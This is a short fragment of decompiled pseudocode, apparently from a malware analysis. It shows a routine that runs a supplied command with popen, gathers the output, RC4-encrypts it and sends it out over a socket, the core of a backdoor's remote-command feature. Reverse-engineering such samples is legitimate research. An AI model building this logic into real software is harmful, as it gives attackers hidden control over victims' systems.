 FILE *v5; // rax
FILE *v6; // rsi
int i; // edi
__int64 v8; // rax
int v9; // ebx
char Buffer[1024]; // [rsp+20h] [rbp-2428h] BYREF
char buf[8192]; // [rsp+420h] [rbp-2028h] BYREF

v5 = popen(a2, "r");
v6 = v5;
if ( v5 )
{
  memset(buf, 0, sizeof(buf));
  for ( i = 0; fgets(Buffer, 1024, v6); i = v9 )
  {
    v8 = -1i64;
    do
      ++v8;
    while ( Buffer[v8] );
    v9 = v8 + i;
    if ( (unsigned int)(v8 + i) >= 0x2000 )
      break;
    memcpy(&buf[i], Buffer, (int)v8);
  }
  fclose(v6);
  RC4(a3, buf, i);
  LODWORD(v5) = send(socket, buf, i, 0);
}
return (int)v5;